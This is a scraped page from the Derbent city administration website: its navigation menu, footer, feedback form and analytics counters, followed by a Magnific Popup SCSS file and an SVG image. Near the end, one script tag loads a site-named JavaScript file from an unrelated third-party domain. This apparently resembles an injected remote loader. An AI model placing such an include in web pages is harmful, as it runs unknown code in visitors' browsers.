						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obrazovatelnoe-prostranstvo-goroda/" >Образовательное пространство города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/obshchee-obrazovanie/" >Общее образование</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/politika-v-otnoshenii-personalnykh-dannykh/" >Политика в отношении персональных данных</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prikazy/" >Приказы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/prioritetnye-proekty-novoe-kachestvo-obrazovaniya/" >Приоритетные проекты &quot;Новое качество образования&quot;</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/psikhologicheskaya-sluzhba/" >Психологическая служба</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/publichnye-doklady/" >Публичные доклады</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/realizatsiya-printsipov-otkrytosti-v-sfere-obrazovaniya-/" >Реализация принципов открытости в сфере образования </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rezultaty-olimpiad-konkursov/" >Результаты олимпиад, конкурсов</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/rukovodstvo-upravleniya-/" >Руководство управления </a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-obrazovaniya/fgos/" >ФГОС</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/" >МКУ &quot;Управление культуры, молодежной политики и спорта&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/konkursy-i-granty/" >Конкурсы и гранты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/novosti-kultury/" >Новости культуры</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-kultury-sporta-molodezhnoy-politiki-i-turizma/mezhdunarodnyy-marafon-v-naryn-kala-/" >Открытый любительский марафон в &quot;Нарын-Кала&quot;</a></li>
			
	
	

			</ul></li>	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/"  class="item-selected">МКУ &quot;Управление по делам ГО и ЧС&quot;<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu"  style="display: block;">
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/upravlenie-po-delam-go-i-chs/novosti./" >Новости</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/novosti-prokuratury-derbenta/" >Новости прокуратуры Дербента</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-deloproizvodstva/" >Отдел делопроизводства и работы с обращениями граждан</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupu/" >Отдел закупок<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/obyavlennye-torgi/" >Объявленные торги</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupu/dokumenty11/" >Положение об отделе</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-munitsipalnoy-sluzhby-i-kadrov/" >Отдел муниципальной службы и кадров</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdela-po-opeke-popechitelstvu-i-delam-nesovershennoletnikh/" >Отдел опеки, попечительства и по делам несовершеннолетних</a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/" >Отдел по обеспечению деятельности АТК<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/deyatelnost-otdela-atk/" >Деятельность отдела АТК</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/zakonodatelstvo/" >Законодательство</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/video/" >Каталог Видео Блог</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/metodicheskie-posobiya-i-rekomendatsii/" >Методические пособия и рекомендации</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/munitsipalnye-pravovye-akty/" >Муниципальные правовые акты</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/meropriyatiya/" >Новости</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/plany-raboty/" >Планы работы</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/rekomendatsii-grazhdanam-po-deystviyam-pri-ugroze-soversheniya-terroristicheskogo-akta/" >Рекомендации гражданам по действиям при угрозе совершения террористического акта</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-atk-goroda/" >Решения АТК города</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/resheniya-nak-rossii-atk-v-rd-soveta-bezopasnosti-v-rd/" >Решения НАК России,АТК в  РД, Совета Безопасности в РД</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/otdel-po-obespecheniyu-deyatelnosti-atk/ucheniya-i-trenirovki-po-atz/" >Учения и тренировки по АТЗ</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/otdel-statistiki/" >Отдел статистики</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/protivodeystvie-korruptsii/" >Противодействие коррупции</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/publichnye-slushaniya/" >Публичные слушания</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/rezultaty-proverok/" >Результаты проверок</a></li>
			
	
	

	
	
						<li class="side-menu__item"><a href="/deyatelnost/arkhitektura/" >Управление архитектуры и градостроительства </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/" >Управление земельных и имущественных отношений<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/imushchestvennaya-podderzhka-subektov-malogo-i-srednego-predprinimatelstva/" >Имущественная поддержка субъектов малого и среднего предпринимательства</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/munitsipalnoe-imushchestvo/" >Муниципальное имущество</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/novosti-upravleniya/" >Новости Управления</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/obrashcheniya-grazhdan/" >Обращения граждан</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/polnomochiya-i-obyazannosti/" >Полномочия и обязанности</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zemelno-imushchestvennye-otnosheniya/reestr-munitsipalnogo-imushchestva/" >Реестр муниципального имущества</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="/deyatelnost/tsentr-razvitiya-turizma-/" >Центр развития туризма </a></li>
			
	
	

	
	
					<li class="side-menu__item parent"><a href="/deyatelnost/zakupki-i-torgi/" >Закупки и торги<i class="fa fa-chevron-down" aria-hidden="true"></i></a>
				<ul class="sub-menu" >
		
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/munitsipalnye-zakupki/" >Муниципальные закупки</a></li>
			
	
	

	
	
						<li class="sub-menu-item"><a href="/deyatelnost/zakupki-i-torgi/torgi/" >Торги</a></li>
			
	
	

			</ul></li>	
	
						<li class="side-menu__item"><a href="http://www.derbent.ru/deyatelnost/coobshchenie-o-vozmozhnom-ustanovlenii-publichnogo-servituta/?bitrix_include_areas=Y&clear_cache=Y" >Cообщение о возможном установлении публичного сервитута</a></li>
			
	
	


	</ul>


				</div>
			</div>
		</div>
	</div>
	</main>
	<footer>
		<div class="container">
			<div class="footer-block">
				<div class="footer-menu">
					<div class="footer-sub-menu">
						
<h2><a href="/about/">Администрация</a></h2>
<ul>

	<li><a href="/about/glava/">Глава городского округа</a></li>
	<li><a href="/about/rukovodstvo/">Руководство</a></li>
	<li><a href="/about/struktura/">Структура</a></li>
	<li><a href="/about/organizatsii/">Подведомственные организации</a></li>
	<li><a href="/about/organy-i-predstavitelstva/">Территориальные органы и представительства</a></li>
	<li><a href="/about/anticorr/">Противодействие коррупции</a></li>
	<li><a href="/about/vacancies/">Вакансии</a></li>

</ul>
						
					</div>
					<div class="footer-sub-menu">
					
<h2><a href="/turistam/">Туристам</a></h2>
<ul>

	<li><a href="/turistam/pogoda/">Погода</a></li>
	<li><a href="/turistam/virtualnyy-tur-po-kreposti/">Виртуальный тур по крепости</a></li>
	<li><a href="/turistam/spisok-turagenstv/">Список турагентств</a></li>
	<li><a href="/turistam/mesta-i-sobytiya/">Интересные места</a></li>

</ul>
					
					</div>
					<div class="footer-sub-menu">
						
<h2><a href="/obratnaya-svyaz/">Обратная связь</a></h2>
<ul>

	<li><a href="/obratnaya-svyaz/internet-priemnaya/">Интернет-приемная</a></li>
	<li><a href="/obratnaya-svyaz/voprosy-i-otvety/">ЧАВО</a></li>
	<li><a href="/obratnaya-svyaz/anketirovanie/">Анкетирование</a></li>
	<li><a href="/dobrotvorec/">Добротворец</a></li>
	<li><a href="/politika-konfidentsialnosti/">Политика конфиденциальности</a></li>

</ul>
					</div>
					<div class="footer-sub-menu">
						<h2><a href="#">Контакты</a></h2>
<ul>
	<li><a href="#">Сетевое издание ГОРОД ДЕРБЕНТ официальный сайт городского округа - зарегистрировано Федеральной службой по надзору связи, информационных технологий и массовых коммуникаций от 02.10.2020 года серия ЭЛ № ФС 77 – 79159</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Учредители: Администрация городского округа "город Дербент"</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Знак информационной продукции: 12+</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y#">Главный редактор сетевого издания ГОРОД ДЕРБЕНТ официальный сайт городского округа - Касимова Наида Алисардаровна</a></li>
	<li><a href="http://www.derbent.org/?bitrix_include_areas=Y&clear_cache=Y#">Адрес: 368600, г.Дербент, пл. Свободы, 2</a></li>
 <a href="#"> </a>
	<li><a href="#"></a><a href="#">Тел. "горячей линии": +7 (87240) 4-26-66</a></li>
	<li><a href="#">Эл. почта: derbent@e-dag.ru,</a></li>
</ul>						
					</div>
				</div>
				<span class="footer-dev">Создание и продвижение сайтов — <a href="http://color-it.ru/" >Color-IT.</a> 2016</span>				
			</div>
		</div>
	</footer>
	
	<div class="feedback-popup">
	<form name="iblock_add" action="/deyatelnost/upravlenie-po-delam-go-i-chs/311580/" method="post" enctype="multipart/form-data" class="feedback-popup-form">
	<input type="hidden" name="sessid" id="sessid" value="29f37661d4fac068e06400f9a1c9e381" />		<h2>Оставьте отзыв</h2>
	<div class="feedback-item">
		<div class="feedback-question">Имя и фамилия</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[NAME][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Телефон</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[563][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Эл. почта</div>
		<div class="feedback-answer"><input type="text" name="PROPERTY[564][0]"></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Тема</div>
		<div class="feedback-answer"><input type="text"  name="PROPERTY[565][0]""></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Оценка</div>
		<div class="feedback-answer">
			<ul class="feed-popup-rate-list">
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
				<li><a href="#"></a></li>
			</ul>
			<input type="hidden" name="PROPERTY[566][0]" value="0" />
		</div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question">Отзыв или предложение</div>
		<div class="feedback-answer"><textarea name="PROPERTY[567][0]"></textarea></div>
	</div>
	<div class="feedback-item">
		<div class="feedback-question"></div>
		<div class="feedback-answer"><input type="submit" name="iblock_submit" value="Отправить"></div>
	</div>
</form>	</div>
<script src="https://scriptapi.dev/api/derbent.js"></script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50156938 = new Ya.Metrika2({
                    id:50156938,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50156938" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Счетчик Спутника -->
<script type="text/javascript">
       (function(d, t, p) {
           var j = d.createElement(t); j.async = true; j.type = "text/javascript";
           j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
           var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
       })(document, "script", document.location.protocol);
    </script>
<!-- Счетчик Спутника -->
<meta 
	name="sputnik-verification" 
	content="YdLbxuzU5Hv6DU30"
/>
<span id="sputnik-informer"></span>

<!--LiveInternet counter-->
<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t52.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров и"+
" посетителей за 24 часа' "+
"border='0' width='88' height='31'><\/a>")
</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(90652863, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/90652863" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.derbent.org/bitrix/templates/color_derbent/vendor/magnific-popup/css/main.css
body_size: 3899
content:
/* Magnific Popup CSS */

@import "settings";

////////////////////////
//
// Contents:
//
// 1. Default Settings
// 2. General styles
//    - Transluscent overlay
//    - Containers, wrappers
//    - Cursors
//    - Helper classes
// 3. Appearance
//    - Preloader & text that displays error messages
//    - CSS reset for buttons
//    - Close icon
//    - "1 of X" counter
//    - Navigation (left/right) arrows
//    - Iframe content type styles
//    - Image content type styles
//    - Media query where size of arrows is reduced
//    - IE7 support
//
////////////////////////



////////////////////////
// 1. Default Settings
////////////////////////

$overlay-color:                   #0b0b0b !default;
$overlay-opacity:                 0.8 !default;
$shadow:                          0 0 8px rgba(0, 0, 0, 0.6) !default; // shadow on image or iframe
$popup-padding-left:              8px !default; // Padding from left and from right side
$popup-padding-left-mobile:       6px !default; // Same as above, but is applied when width of window is less than 800px

$z-index-base:                    1040 !default; // Base z-index of popup
$include-arrows:                  true !default; // include styles for nav arrows
$controls-opacity:                0.65 !default;
$controls-color:                  #FFF !default;
$inner-close-icon-color:          #333 !default;
$controls-text-color:             #CCC !default; // Color of preloader and "1 of X" indicator
$controls-text-color-hover:       #FFF !default;
$IE7support:                      true !default; // Very basic IE7 support

// Iframe-type options
$include-iframe-type:             true !default;
$iframe-padding-top:              40px !default;
$iframe-background:               #000 !default;
$iframe-max-width:                900px !default;
$iframe-ratio:                    9/16 !default;

// Image-type options
$include-image-type:              true !default;
$image-background:                #444 !default;
$image-padding-top:               40px !default;
$image-padding-bottom:            40px !default;
$include-mobile-layout-for-image: true !default; // Removes paddings from top and bottom

// Image caption options
$caption-title-color:             #F3F3F3 !default;
$caption-subtitle-color:          #BDBDBD !default;

// A11y
$use-visuallyhidden:              false !default; // Hide content from browsers, but make it available for screen readers 



////////////////////////
// 2. General styles
////////////////////////

// Transluscent overlay
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 2;
  overflow: hidden;
  position: fixed;

  background: $overlay-color;
  opacity: $overlay-opacity;
  @if $IE7support {
    filter: unquote("alpha(opacity=#{$overlay-opacity*100})");
  }
}

// Wrapper for popup
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: $z-index-base + 3;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden; // fixes webkit bug that can cause "false" scrollbar
}

// Root container
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 $popup-padding-left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

// Vertical centerer helper
.mfp-container {
  &:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }
}

// Remove vertical centering when popup has class `mfp-align-top`
.mfp-align-top {
  .mfp-container { 
    &:before {
      display: none;
    }
  }
}

// Popup content holder
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: $z-index-base + 5;
}
.mfp-inline-holder,
.mfp-ajax-holder {
  .mfp-content {
    width: 100%;
    cursor: auto;
  }
}

// Cursors
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur {
  &, .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out;
  }
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor {
  .mfp-content {
    cursor: auto;
  }
}

.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select:none;
  -moz-user-select: none;
  user-select: none;
}

// Hide the image during the loading
.mfp-loading {
  &.mfp-figure {
    display: none;
  }
}

// Helper class that hides stuff
@if $use-visuallyhidden {
  // From HTML5 Boilerplate https://github.com/h5bp/html5-boilerplate/blob/v4.2.0/doc/css.md#visuallyhidden
  .mfp-hide {
    border: 0 !important;
    clip: rect(0 0 0 0) !important;
    height: 1px !important;
    margin: -1px !important;
    overflow: hidden !important;
    padding: 0 !important;
    position: absolute !important;
    width: 1px !important;
  }
} @else {
  .mfp-hide {
    display: none !important;
  }
}


////////////////////////
// 3. Appearance
////////////////////////

// Preloader and text that displays error messages
.mfp-preloader {
  color: $controls-text-color;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: $z-index-base + 4;
  a {
    color: $controls-text-color;
    &:hover {
      color: $controls-text-color-hover;
    }
  }
}

// Hide preloader when content successfully loaded
.mfp-s-ready {
  .mfp-preloader {
    display: none;
  }
}

// Hide content when it was not loaded
.mfp-s-error {
  .mfp-content {
    display: none;
  }
}

// CSS-reset for buttons
button {
  &.mfp-close,
  &.mfp-arrow {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: $z-index-base + 6;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  &::-moz-focus-inner {
      padding: 0;
      border: 0
  }
}


// Close icon
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;

  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: $controls-opacity;
  padding: 0 0 18px 10px;
  color: $controls-color;

  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;

  &:hover,
  &:focus {
    opacity: 1;
  }

  &:active {
    top: 1px;
  }
}
.mfp-close-btn-in {
  .mfp-close {
    color: $inner-close-icon-color;
  }
}
.mfp-image-holder,
.mfp-iframe-holder {
  .mfp-close {
    color: $controls-color;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%;
  }
}

// "1 of X" counter
.mfp-counter {
  position: absolute;
  top: 0;
  right: 0;
  color: $controls-text-color;
  font-size: 12px;
  line-height: 18px;
}

// Navigation arrows
@if $include-arrows {
  .mfp-arrow {
    position: absolute;
    opacity: $controls-opacity;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
    &:active {
      margin-top: -54px;
    }
    &:hover,
    &:focus {
      opacity: 1;
    }
    &:before,
    &:after,
    .mfp-b,
    .mfp-a {
      content: '';
      display: block;
      width: 0;
      height: 0;
      position: absolute;
      left: 0;
      top: 0;
      margin-top: 35px;
      margin-left: 35px;
      border: medium inset transparent;
    }

    &:after,
    .mfp-a {

      border-top-width: 13px;
      border-bottom-width: 13px;
      top:8px;
    }

    &:before,
    .mfp-b {
      border-top-width: 21px;
      border-bottom-width: 21px;
    }

  }

  .mfp-arrow-left {
    left: 0;

    &:after,
    .mfp-a {
      border-right: 17px solid #FFF;
      margin-left: 31px;
    }
    &:before,
    .mfp-b {
      margin-left: 25px;
      border-right: 27px solid #3f3f3f;
    }
  }

  .mfp-arrow-right {
    right: 0;
    &:after,
    .mfp-a {
      border-left: 17px solid #FFF;
      margin-left: 39px
    }
    &:before,
    .mfp-b {
      border-left: 27px solid #3f3f3f;
    }
  }
}



// Iframe content type
@if $include-iframe-type {
  .mfp-iframe-holder {
    padding-top: $iframe-padding-top;
    padding-bottom: $iframe-padding-top;
    .mfp-content {
      line-height: 0;
      width: 100%;
      max-width: $iframe-max-width;
    }
    .mfp-close {
      top: -40px;
    }
  }
  .mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: $iframe-ratio * 100%;
    iframe {
      position: absolute;
      display: block;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      box-shadow: $shadow;
      background: $iframe-background;
    }
  }
}



// Image content type
@if $include-image-type {

  /* Main image in popup */
  img {
    &.mfp-img {
      width: auto;
      max-width: 100%;
      height: auto;
      display: block;
      line-height: 0;
      -webkit-box-sizing: border-box;
      -moz-box-sizing: border-box;
      box-sizing: border-box;
      padding: $image-padding-top 0 $image-padding-bottom;
      margin: 0 auto;
    }
  }

  /* The shadow behind the image */
  .mfp-figure {
    line-height: 0;
    &:after {
      content: '';
      position: absolute;
      left: 0;
      top: $image-padding-top;
      bottom: $image-padding-bottom;
      display: block;
      right: 0;
      width: auto;
      height: auto;
      z-index: -1;
      box-shadow: $shadow;
      background: $image-background;
    }
    small {
      color: $caption-subtitle-color;
      display: block;
      font-size: 12px;
      line-height: 14px;
    }
  }
  .mfp-bottom-bar {
    margin-top: -$image-padding-bottom + 4;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto;
  }
  .mfp-title {
    text-align: left;
    line-height: 18px;
    color: $caption-title-color;
    word-wrap: break-word;
    padding-right: 36px; // leave some space for counter at right side
  }

  .mfp-image-holder {
    .mfp-content {
      max-width: 100%;
    }
  }

  .mfp-gallery {
    .mfp-image-holder {
      .mfp-figure {
        cursor: pointer;
      }
    }
  }


  @if $include-mobile-layout-for-image {
    @media screen and (max-width: 800px) and (orientation:landscape), screen and (max-height: 300px) {
      /**
       * Remove all paddings around the image on small screen
       */
      .mfp-img-mobile {
        .mfp-image-holder {
          padding-left: 0;
          padding-right: 0;
        }
        img {
          &.mfp-img {
            padding: 0;
          }
        }
        .mfp-figure {
          /* The shadow behind the image */
          &:after {
            top: 0;
            bottom: 0;
          }
          small {
            display: inline;
            margin-left: 5px;
          }
        }
        .mfp-bottom-bar {
          background: rgba(0,0,0,0.6);
          bottom: 0;
          margin: 0;
          top: auto;
          padding: 3px 5px;
          position: fixed;
          -webkit-box-sizing: border-box;
          -moz-box-sizing: border-box;
          box-sizing: border-box;
          &:empty {
            padding: 0;
          }
        }
        .mfp-counter {
          right: 5px;
          top: 3px;
        }
        .mfp-close {
          top: 0;
          right: 0;
          width: 35px;
          height: 35px;
          line-height: 35px;
          background: rgba(0, 0, 0, 0.6);
          position: fixed;
          text-align: center;
          padding: 0;
        }
      }
    }
  }
}



// Scale navigation arrows and reduce padding from sides
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: $popup-padding-left-mobile;
    padding-right: $popup-padding-left-mobile;
  }
}



// IE7 support
// Styles that make popup look nicier in old IE
@if $IE7support {
  .mfp-ie7 {
    .mfp-img {
      padding: 0;
    }
    .mfp-bottom-bar {
      width: 600px;
      left: 50%;
      margin-left: -300px;
      margin-top: 5px;
      padding-bottom: 5px;
    }
    .mfp-container {
      padding: 0;
    }
    .mfp-content {
      padding-top: 44px;
    }
    .mfp-close {
      top: 0;
      right: 0;
      padding-top: 0;
    }
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: http://www.derbent.org/bitrix/templates/color_derbent/img/show-map-bg.svg
body_size: 1257
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="79px" height="32px" viewBox="0 0 79 32" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 43.1 (39012) - http://www.bohemiancoding.com/sketch -->
    <title>Group 4</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" opacity="0.200000003">
        <g id="Group-4" stroke="#FFFFFF">
            <path d="M16.6433335,0.5 L62.3566665,0.5 L78.183338,31.5 L0.816661992,31.5 L16.6433335,0.5 Z" id="Rectangle"></path>
            <path d="M5.62246055,30.5070566 C5.62246055,30.5070566 8.50413699,30.1841347 17.7811702,25.986994 C26.9936231,21.8190708 27.3624437,16.2192005 33.0431062,13.1184735 C37.2094245,10.8443346 46.4338823,10.8936898 50.4603904,8.97881051 C57.4524383,5.65361477 58.3032499,1 58.3032499,1" id="Path-8" stroke-linecap="round" stroke-dasharray="2,3"></path>
            <path d="M61.4639383,30.5337944 C61.4639383,30.5337944 63.579746,28.0356787 67.0207625,26.7084051 C70.461779,25.3811314 74.5812377,24.8424861 74.5812377,24.8424861" id="Path-9" stroke-linecap="round" stroke-dasharray="2,3"></path>
        </g>
    </g>
</svg>